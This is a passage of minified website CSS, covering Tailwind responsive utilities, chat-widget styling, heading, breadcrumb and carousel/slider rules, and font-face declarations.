scaleY(var(--tw-scale-y))}.before\:md\:-translate-x-\[30px\]:before{--tw-translate-x:-30px}.before\:md\:-translate-x-\[8\%\]:before{--tw-translate-x:-8%}.before\:md\:-translate-x-\[8\%\]:before,.before\:md\:-translate-y-\[-4\%\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:md\:-translate-y-\[-4\%\]:before{--tw-translate-y:4%}.before\:md\:-translate-y-\[3\%\]:before{--tw-translate-y:-3%}.before\:md\:-translate-y-\[30px\]:before,.before\:md\:-translate-y-\[3\%\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:md\:-translate-y-\[30px\]:before{--tw-translate-y:-30px}.before\:md\:translate-y-\[10\%\]:before{content:var(--tw-content);--tw-translate-y:10%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.md\:after\:hidden:after{content:var(--tw-content);display:none}.after\:md\:-translate-x-\[30px\]:after{--tw-translate-x:-30px}.after\:md\:-translate-x-\[30px\]:after,.after\:md\:-translate-y-\[30px\]:after{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.after\:md\:-translate-y-\[30px\]:after{--tw-translate-y:-30px}}@media (min-width:1024px){.lg\:absolute{position:absolute}.lg\:relative{position:relative}.lg\:left-auto{left:auto}.lg\:top-40{top:10rem}.lg\:top-auto{top:auto}.lg\:order-2{order:2}.lg\:order-none{order:0}.lg\:col-span-10{grid-column:span 10/span 10}.lg\:col-span-3{grid-column:span 3/span 3}.lg\:col-span-4{grid-column:span 4/span 4}.lg\:col-span-5{grid-column:span 5/span 5}.lg\:col-span-6{grid-column:span 6/span 6}.lg\:col-span-8{grid-column:span 8/span 8}.lg\:col-span-9{grid-column:span 9/span 9}.lg\:col-start-2{grid-column-start:2}.lg\:col-start-3{grid-column-start:3}.lg\:col-start-8{grid-column-start:8}.lg\:col-start-9{grid-column-start:9}.lg\:row-span-full{grid-row:1/-1}.lg\:mx-0{margin-left:0;margin-right:0}.lg\:my-0{margin-top:0;margin-bottom:0}.lg\:-ml-0{margin-left:0}.lg\:mb-0{margin-bottom:0}.lg\:mb-10{margin-bottom:2.5rem}.lg\:mb-12{margin-bottom:3rem}.lg\:mb-16{margin-bottom:4rem}.lg\:mb-20{margin-bottom:5rem}.lg\:mb-3{margin-bottom:.75rem}.lg\:mb-6{margin-bottom:1.5rem}.lg\:mb-8{margin-bottom:2rem}.lg\:mb-\[16\.8\%\]{margin-bottom:16.8%}.lg\:ml-0{margin-left:0}.lg\:ml-20{margin-left:5rem}.lg\:ml-4{margin-left:1rem}.lg\:ml-5{margin-left:1.25rem}.lg\:ml-8{margin-left:2rem}.lg\:mr-0{margin-right:0}.lg\:mt-0{margin-top:0}.lg\:mt-1{margin-top:.25rem}.lg\:mt-14{margin-top:3.5rem}.lg\:mt-20{margin-top:5rem}.lg\:mt-4{margin-top:1rem}.lg\:mt-6{margin-top:1.5rem}.lg\:block{display:block}.lg\:flex{display:flex}.lg\:inline-flex{display:inline-flex}.lg\:hidden{display:none}.lg\:h-48{height:12rem}.lg\:h-64{height:16rem}.lg\:h-8{height:2rem}.lg\:h-\[106px\]{height:106px}.lg\:h-\[260px\]{height:260px}.lg\:h-auto{height:auto}.lg\:h-full{height:100%}.lg\:w-48{width:12rem}.lg\:w-64{width:16rem}.lg\:w-\[106px\]{width:106px}.lg\:w-full{width:100%}.lg\:max-w-\[450px\]{max-width:450px}.lg\:max-w-none{max-width:none}.lg\:shrink-0{flex-shrink:0}.lg\:basis-1\/6{flex-basis:16.666667%}.lg\:translate-y-8{--tw-translate-y:2rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:grid-flow-col{grid-auto-flow:column}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:grid-rows-9{grid-template-rows:repeat(9,minmax(0,1fr))}.lg\:flex-row{flex-direction:row}.lg\:place-content-stretch{place-content:stretch}.lg\:items-start{align-items:flex-start}.lg\:items-end{align-items:flex-end}.lg\:items-center{align-items:center}.lg\:justify-start{justify-content:flex-start}.lg\:justify-end{justify-content:flex-end}.lg\:gap-0{gap:0}.lg\:gap-2{gap:.5rem}.lg\:gap-8{gap:2rem}.lg\:gap-x-12{-moz-column-gap:3rem;column-gap:3rem}.lg\:gap-x-8{-moz-column-gap:2rem;column-gap:2rem}.lg\:divide-x-0\.5>:not([hidden])~:not([hidden]){--tw-divide-x-reverse:0;border-right-width:calc(.5px * var(--tw-divide-x-reverse));border-left-width:calc(.5px * calc(1 - var(--tw-divide-x-reverse)))}.lg\:divide-y-0>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-top-width:calc(0px * calc(1 - var(--tw-divide-y-reverse)));border-bottom-width:calc(0px * var(--tw-divide-y-reverse))}.lg\:overflow-auto{overflow:auto}.lg\:rounded-lg{border-radius:.5rem}.lg\:border-transparent{border-color:transparent}.lg\:p-14{padding:3.5rem}.lg\:px-0{padding-left:0;padding-right:0}.lg\:px-10{padding-left:2.5rem;padding-right:2.5rem}.lg\:px-14{padding-left:3.5rem;padding-right:3.5rem}.lg\:px-36{padding-left:9rem;padding-right:9rem}.lg\:px-4{padding-left:1rem;padding-right:1rem}.lg\:py-0{padding-top:0;padding-bottom:0}.lg\:py-10{padding-top:2.5rem;padding-bottom:2.5rem}.lg\:py-14{padding-top:3.5rem;padding-bottom:3.5rem}.lg\:py-36{padding-top:9rem;padding-bottom:9rem}.lg\:py-6{padding-top:1.5rem;padding-bottom:1.5rem}.lg\:py-9{padding-top:2.25rem;padding-bottom:2.25rem}.lg\:pb-0{padding-bottom:0}.lg\:pb-2{padding-bottom:.5rem}.lg\:pb-20{padding-bottom:5rem}.lg\:pb-40{padding-bottom:10rem}.lg\:pl-10{padding-left:2.5rem}.lg\:pl-36{padding-left:9rem}.lg\:pl-4{padding-left:1rem}.lg\:pr-2{padding-right:.5rem}.lg\:pr-32{padding-right:8rem}.lg\:pr-8{padding-right:2rem}.lg\:pt-0{padding-top:0}.lg\:pt-2{padding-top:.5rem}.lg\:pt-28{padding-top:7rem}.lg\:pt-6{padding-top:1.5rem}.lg\:pt-9{padding-top:2.25rem}.lg\:text-center{text-align:center}.lg\:text-3xl{font-size:2rem;line-height:2.5rem}.lg\:text-5xl{font-size:3rem;line-height:1}.lg\:text-\[6\.5rem\]{font-size:6.5rem}.lg\:text-base{font-size:1rem;line-height:1.5rem}.lg\:text-xl{font-size:1.5rem;line-height:1.75rem}.lg\:text-black{--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1))}.lg\:opacity-100{opacity:1}.before\:lg\:-translate-x-\[12\%\]:before{--tw-translate-x:-12%}.before\:lg\:-translate-x-\[12\%\]:before,.before\:lg\:-translate-x-\[40px\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:lg\:-translate-x-\[40px\]:before{--tw-translate-x:-40px}.before\:lg\:-translate-x-\[7\%\]:before{--tw-translate-x:-7%}.before\:lg\:-translate-x-\[7\%\]:before,.before\:lg\:-translate-x-\[8\%\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:lg\:-translate-x-\[8\%\]:before{--tw-translate-x:-8%}.before\:lg\:-translate-y-\[-4\%\]:before{--tw-translate-y:4%}.before\:lg\:-translate-y-\[-4\%\]:before,.before\:lg\:-translate-y-\[40px\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:lg\:-translate-y-\[40px\]:before{--tw-translate-y:-40px}.before\:lg\:translate-y-\[10\%\]:before{--tw-translate-y:10%}.before\:lg\:translate-y-\[10\%\]:before,.before\:lg\:translate-y-\[12\%\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:lg\:translate-y-\[12\%\]:before{--tw-translate-y:12%}.lg\:before\:-translate-x-6:before{--tw-translate-x:-1.5rem}.lg\:before\:-translate-x-6:before,.lg\:before\:translate-x-\[7\%\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:before\:translate-x-\[7\%\]:before{--tw-translate-x:7%}.lg\:before\:translate-y-6:before{--tw-translate-y:1.5rem}.lg\:before\:translate-y-6:before,.lg\:before\:translate-y-\[9\%\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:before\:translate-y-\[9\%\]:before{--tw-translate-y:9%}.lg\:before\:translate-y-\[9\.9\%\]:before{--tw-translate-y:9.9%}.after\:lg\:-translate-y-0:after,.lg\:before\:translate-y-\[9\.9\%\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.after\:lg\:-translate-y-0:after{--tw-translate-y:-0px}.after\:lg\:translate-x-0:after{content:var(--tw-content);--tw-translate-x:0px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.first\:lg\:pl-0:first-child{padding-left:0}.group:hover .group-hover\:lg\:scale-y-\[\.96\]{--tw-scale-y:.96;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}@media (min-width:1280px){.xl\:end-32{inset-inline-end:8rem}.xl\:col-span-4{grid-column:span 4/span 4}.xl\:col-span-6{grid-column:span 6/span 6}.xl\:col-span-7{grid-column:span 7/span 7}.xl\:col-span-8{grid-column:span 8/span 8}.xl\:col-start-3{grid-column-start:3}.xl\:col-start-9{grid-column-start:9}.xl\:mb-\[14\%\]{margin-bottom:14%}.xl\:ml-0{margin-left:0}.xl\:block{display:block}.xl\:flex{display:flex}.xl\:hidden{display:none}.xl\:max-h-\[450px\]{max-height:450px}.xl\:w-56{width:14rem}.xl\:min-w-\[75\%\]{min-width:75%}.xl\:max-w-\[450px\]{max-width:450px}.xl\:max-w-\[550px\]{max-width:550px}.xl\:max-w-lg{max-width:32rem}.xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.xl\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.xl\:flex-row{flex-direction:row}.xl\:items-center{align-items:center}.xl\:justify-end{justify-content:flex-end}.xl\:gap-2{gap:.5rem}.xl\:gap-4{gap:1rem}.xl\:divide-x-0\.5>:not([hidden])~:not([hidden]){--tw-divide-x-reverse:0;border-right-width:calc(.5px * var(--tw-divide-x-reverse));border-left-width:calc(.5px * calc(1 - var(--tw-divide-x-reverse)))}.xl\:divide-gray>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(191 191 191/var(--tw-divide-opacity,1))}.xl\:px-20{padding-left:5rem;padding-right:5rem}.xl\:px-5{padding-left:1.25rem;padding-right:1.25rem}.xl\:pl-12{padding-left:3rem}.xl\:pl-4{padding-left:1rem}.xl\:pr-10{padding-right:2.5rem}.xl\:pt-36{padding-top:9rem}.xl\:text-xs{font-size:.75rem;line-height:1rem}.before\:xl\:-translate-x-\[12\%\]:before{--tw-translate-x:-12%}.before\:xl\:-translate-x-\[12\%\]:before,.before\:xl\:translate-y-\[12\%\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:xl\:translate-y-\[12\%\]:before{--tw-translate-y:12%}.xl\:before\:translate-y-\[8\.5\%\]:before{content:var(--tw-content);--tw-translate-y:8.5%}.group:hover .group-hover\:xl\:scale-\[\.94\],.xl\:before\:translate-y-\[8\.5\%\]:before{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:xl\:scale-\[\.94\]{--tw-scale-x:.94;--tw-scale-y:.94}}@media (min-width:1536px){.\32xl\:mb-20{margin-bottom:5rem}.\32xl\:mb-32{margin-bottom:8rem}.\32xl\:ml-8{margin-left:2rem}.\32xl\:block{display:block}.\32xl\:w-full{width:100%}.\32xl\:grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))}.\32xl\:gap-4{gap:1rem}.\32xl\:gap-x-2{-moz-column-gap:.5rem;column-gap:.5rem}.\32xl\:space-x-0>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(0px * var(--tw-space-x-reverse));margin-left:calc(0px * calc(1 - var(--tw-space-x-reverse)))}}@import url("https://fonts.googleapis.com/css2?family=Noto+Sans:wght@400;700&display=swap");[data-cognigy-webchat-root] [data-cognigy-webchat].webchat .webchat-header-bar{background:#1a1a1a}[data-cognigy-webchat-root] [data-cognigy-webchat].webchat .webchat-header-title{color:#fff;text-align:right;font-size:20px}[data-cognigy-webchat-root] [data-cognigy-webchat].webchat .webchat-header-logo{margin-inline:0!important;margin-inline-end:8px!important}[data-cognigy-webchat-root] [data-cognigy-webchat].webchat .cognigy-webchat-6lzzp6{width:0!important}._cta-semibold_1tlzl_81,._title2-regular_1tlzl_41,._title2-semibold_1tlzl_49,.cognigy-webchat-1b2oxvp,.webchat-header-title,.webchat-privacy-notice-message,.webchat-rating-widget-comment-input-field,.webchat-rating-widget-title,[data-cognigy-webchat-root] [data-cognigy-webchat].webchat .cognigy-webchat-1r2mmjs{font-family:Noto Sans!important}@media (min-width:640px){[data-cognigy-webchat-root] [data-cognigy-webchat].webchat{width:400px;height:600px}}[data-cognigy-webchat-root] [data-cognigy-webchat].webchat .webchat-input-menu-form{border:#0d52a6}[data-cognigy-webchat-root] [data-cognigy-webchat].webchat .webchat-input-message-input{border-radius:2px!important;padding-left:10px!important}[data-cognigy-webchat-root] [data-cognigy-webchat].webchat .webchat-input-button-send{border-radius:50%;background-color:#787878;opacity:.5;cursor:default}[data-cognigy-webchat-root] .webchat-input-message-input:-moz-placeholder-shown+.webchat-input-button-send:hover{background-color:#ea1010!important}[data-cognigy-webchat-root] .webchat-input-message-input:placeholder-shown+.webchat-input-button-send:hover{background-color:#ea1010!important}[data-cognigy-webchat-root] .webchat-input-message-input:not(:-moz-placeholder-shown)+.webchat-input-button-send{background-color:#ea1010!important;opacity:1;pointer-events:auto;cursor:pointer}[data-cognigy-webchat-root] .webchat-input-message-input:not(:placeholder-shown)+.webchat-input-button-send{background-color:#ea1010!important;opacity:1;pointer-events:auto;cursor:pointer}[data-cognigy-webchat-root] .webchat-input-message-input:not(:-moz-placeholder-shown)+.webchat-input-button-send:hover{background-color:#ea1010!important}[data-cognigy-webchat-root] .webchat-input-message-input:not(:placeholder-shown)+.webchat-input-button-send:hover{background-color:#ea1010!important}article ._header_21mid_1 ._avatar-name_21mid_27,article ._header_21mid_1 ._timestamp_21mid_23{color:#787878!important}a._button_1ukty_1,button._button_1ukty_1{background-color:#c3daf6!important;color:#000!important;padding:8px 10px!important;cursor:pointer!important;display:flex!important;align-items:center!important;justify-content:center!important;gap:10px!important;text-decoration:none!important;border:none!important;outline:none!important;position:relative!important;transition:all .3s ease-in-out!important}a._button_1ukty_1:hover,button._button_1ukty_1:hover{background-color:#a0c4f5!important;border-color:#0d52a6!important}[data-cognigy-webchat-root] svg path{fill:#fff}[data-cognigy-webchat-root] .cognigy-webchat-fp1957 svg path{visibility:hidden!important;opacity:0!important}[data-cognigy-webchat-root] .cognigy-webchat-fp1957 ._cta-semibold_1tlzl_81{margin-left:24px}[data-cognigy-webchat-root] .cognigy-webchat-167ert8{margin-top:12px!important;gap:12px!important}[data-cognigy-webchat-root] .cognigy-webchat-ypgame{justify-content:flex-start!important}[data-cognigy-webchat-root] .cognigy-webchat-1snexhe{justify-content:flex-end;flex-grow:1}[data-cognigy-webchat-root] a{color:#126edd!important;text-decoration:underline!important}[data-cognigy-webchat-root] .cognigy-webchat-rmalne{margin-top:10px!important}[data-cognigy-webchat-root] .cognigy-webchat-fp1957{text-decoration:underline}.headers_h1__lc0Re{overflow-wrap:break-word;font-family:var(--font-montserrat),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:1.75rem;line-height:2rem;font-weight:700}@media (min-width:990px){.headers_h1__lc0Re{font-size:2.625rem;line-height:110%}}.headers_h2__CaAQf{overflow-wrap:break-word;font-family:var(--font-montserrat),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:1.5rem;line-height:1.75rem}@media (min-width:990px){.headers_h2__CaAQf{font-size:2rem;line-height:2.5rem}}.headers_h3__PdLb8{overflow-wrap:break-word;font-family:var(--font-notosans),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:1.25rem;line-height:1.75rem;font-weight:700}@media (min-width:990px){.headers_h3__PdLb8{font-size:1.5rem;line-height:1.75rem}}.headers_h4__1CRCX{overflow-wrap:break-word;font-family:var(--font-notosans),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:1rem;line-height:1.5rem;font-weight:700}@media (min-width:990px){.headers_h4__1CRCX{font-size:1.25rem;line-height:1.75rem}}.headers_h5__7upl0{overflow-wrap:break-word;font-family:var(--font-notosans),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:.875rem;line-height:1.25rem;font-weight:700}@media (min-width:990px){.headers_h5__7upl0{font-size:1rem;line-height:1.5rem}}.headers_h1__lc0Re b,.headers_hhighlight__kq6j4{overflow-wrap:break-word;--tw-bg-opacity:1;background-color:rgb(234 16 16/var(--tw-bg-opacity,1));padding:.25rem 1rem;font-family:var(--font-montserrat),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:1.75rem;line-height:2rem;font-weight:700;line-height:1.5;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}@media (min-width:990px){.headers_h1__lc0Re b,.headers_hhighlight__kq6j4{font-size:2.625rem;line-height:110%;line-height:1.375}}.headers_h1__lc0Re u{overflow-wrap:break-word;border-bottom-width:4px;--tw-border-opacity:1;border-color:rgb(234 16 16/var(--tw-border-opacity,1));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1));text-decoration-line:none}@media (min-width:1024px){.headers_h1__lc0Re u{border-bottom-width:10px}}.headers_hhighlightBorder__Kn2VJ{overflow-wrap:break-word;border-bottom-width:4px;--tw-border-opacity:1;border-color:rgb(234 16 16/var(--tw-border-opacity,1));padding-top:.25rem;padding-bottom:.25rem;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1));text-decoration-line:none}@media (min-width:1024px){.headers_hhighlightBorder__Kn2VJ{border-bottom-width:10px}}.breadcrumb_link__yxIx7{align-self:flex-start;font-size:.75rem;line-height:1rem;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.2s;transition-timing-function:cubic-bezier(.4,0,1,1)}.breadcrumb_link__yxIx7:hover,.breadcrumb_link__yxIx7:last-child:hover{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1))}.breadcrumb_link__yxIx7:focus{outline:2px solid transparent;outline-offset:2px}.breadcrumb_link__yxIx7:focus-visible{outline:2px solid transparent;outline-offset:2px;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000);--tw-ring-color:rgba(234,16,16,.6)}@media (min-width:990px){.breadcrumb_link__yxIx7{font-size:1rem;line-height:1.5rem}}.breadcrumb_link--red__atrea{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1))}.breadcrumb_link--red__atrea:hover,.breadcrumb_link--red__atrea:last-child:hover{--tw-text-opacity:1;color:rgb(181 0 0/var(--tw-text-opacity,1))}.breadcrumb_link--red__atrea:focus-visible{--tw-ring-color:rgba(153,0,0,.6)}.carousel .control-arrow,.carousel.carousel-slider .control-arrow{transition:all .25s ease-in;opacity:.4;filter:alpha(opacity=40);position:absolute;z-index:2;top:20px;background:none;border:0;font-size:32px;cursor:pointer}.carousel .control-arrow:focus,.carousel .control-arrow:hover{opacity:1;filter:alpha(opacity=100)}.carousel .control-arrow:before,.carousel.carousel-slider .control-arrow:before{margin:0 5px;display:inline-block;border-top:8px solid transparent;border-bottom:8px solid transparent;content:""}.carousel .control-disabled.control-arrow{opacity:0;filter:alpha(opacity=0);cursor:inherit;display:none}.carousel .control-prev.control-arrow{left:0}.carousel .control-prev.control-arrow:before{border-right:8px solid #fff}.carousel .control-next.control-arrow{right:0}.carousel .control-next.control-arrow:before{border-left:8px solid #fff}.carousel-root{outline:none}.carousel{position:relative;width:100%}.carousel *{box-sizing:border-box}.carousel img{width:100%;display:inline-block;pointer-events:none}.carousel .carousel{position:relative}.carousel .control-arrow{outline:0;border:0;background:none;top:50%;margin-top:-13px;font-size:18px}.carousel .thumbs-wrapper{margin:20px;overflow:hidden}.carousel .thumbs{transition:all .15s ease-in;transform:translateZ(0);position:relative;list-style:none;white-space:nowrap}.carousel .thumb{transition:border .15s ease-in;display:inline-block;margin-right:6px;white-space:nowrap;overflow:hidden;border:3px solid #fff;padding:2px}.carousel .thumb:focus{border:3px solid #ccc;outline:none}.carousel .thumb.selected,.carousel .thumb:hover{border:3px solid #333}.carousel .thumb img{vertical-align:top}.carousel.carousel-slider{position:relative;margin:0;overflow:hidden}.carousel.carousel-slider .control-arrow{top:0;color:#fff;font-size:26px;bottom:0;margin-top:0;padding:5px}.carousel.carousel-slider .control-arrow:hover{background:rgba(0,0,0,.2)}.carousel .slider-wrapper{overflow:hidden;margin:auto;width:100%;transition:height .15s ease-in}.carousel .slider-wrapper.axis-horizontal .slider{-ms-box-orient:horizontal;display:-moz-flex;display:flex}.carousel .slider-wrapper.axis-horizontal .slider .slide{flex-direction:column;flex-flow:column}.carousel .slider-wrapper.axis-vertical{-ms-box-orient:horizontal;display:-moz-flex;display:flex}.carousel .slider-wrapper.axis-vertical .slider{flex-direction:column}.carousel .slider{margin:0;padding:0;position:relative;list-style:none;width:100%}.carousel .slider.animated{transition:all .35s ease-in-out}.carousel .slide{min-width:100%;margin:0;position:relative;text-align:center}.carousel .slide img{width:100%;vertical-align:top;border:0}.carousel .slide iframe{display:inline-block;width:calc(100% - 80px);margin:0 40px 40px;border:0}.carousel .slide .legend{transition:all .5s ease-in-out;position:absolute;bottom:40px;left:50%;margin-left:-45%;width:90%;border-radius:10px;background:#000;color:#fff;padding:10px;font-size:12px;text-align:center;opacity:.25;transition:opacity .35s ease-in-out}.carousel .control-dots{position:absolute;bottom:0;margin:10px 0;padding:0;text-align:center;width:100%;z-index:1}@media (min-width:960px){.carousel .control-dots{bottom:0}}.carousel .control-dots .dot{transition:opacity .25s ease-in;opacity:.3;filter:alpha(opacity=30);box-shadow:1px 1px 2px rgba(0,0,0,.9);background:#fff;border-radius:50%;width:8px;height:8px;cursor:pointer;display:inline-block;margin:0 8px}.carousel .control-dots .dot.selected,.carousel .control-dots .dot:hover{opacity:1;filter:alpha(opacity=100)}.carousel .carousel-status{position:absolute;top:0;right:0;padding:5px;font-size:10px;text-shadow:1px 1px 1px rgba(0,0,0,.9);color:#fff}.carousel:hover .slide .legend{opacity:1}.slick-slider{box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list,.slick-slider{position:relative;display:block}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{transform:translateZ(0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:""}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url(/_next/static/media/ajax-loader.0b80f665.gif) 50% no-repeat}@font-face{font-family:slick;font-weight:400;font-style:normal;src:url(/_next/static/media/slick.25572f22.eot);src:url(/_next/static/media/slick.25572f22.eot?#iefix) format("embedded-opentype"),url(/_next/static/media/slick.653a4cbb.woff) format("woff"),url(/_next/static/media/slick.6aa1ee46.ttf) format("truetype"),url(/_next/static/media/slick.f895cfdf.svg#slick) format("svg")}.slick-next,.slick-prev{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;transform:translateY(-50%);cursor:pointer;border:none}.slick-next,.slick-next:focus,.slick-next:hover,.slick-prev,.slick-prev:focus,.slick-prev:hover{color:transparent;outline:none;background:transparent}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-family:slick;font-size:20px;line-height:1;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:"←"}[dir=rtl] .slick-prev:before{content:"→"}.slick-next{right:-25px}[dir=rtl] .slick-next{right:auto;left:-25px}.slick-next:before{content:"→"}[dir=rtl] .slick-next:before{content:"←"}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;margin:0 5px;padding:0}.slick-dots li,.slick-dots li button{width:20px;height:20px;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;padding:5px;color:transparent;border:0;outline:none;background:transparent}.slick-dots li button:focus,.slick-dots li button:hover{outline:none}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{font-family:slick;font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:"•";text-align:center;opacity:.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:#000}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:300;font-display:swap;src:url(/_next/static/media/b7aab997de1efc1b-s.woff2) 